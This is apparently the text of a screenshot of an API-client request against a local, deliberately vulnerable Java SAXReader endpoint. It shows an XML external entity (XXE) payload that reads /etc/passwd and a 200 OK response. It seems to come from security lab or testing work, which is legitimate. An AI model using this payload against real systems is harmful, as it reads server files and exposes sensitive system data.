 HTTP http://127.0.0.1:8080/SAXReader/vuln Save
POST http://127.0.0.1:8080/SAXReader/vuln Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL Text
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE aaa [
3 <!ENTITY name SYSTEM "file:///etc/passwd" >
4 ]>
5 <name>&name;</name>
Body Cookies Headers (5) Test Results 200 OK 5.56 s 187 B Save as Example
Pretty Raw Preview Visualize Text
1 SAXReader xxe vuln code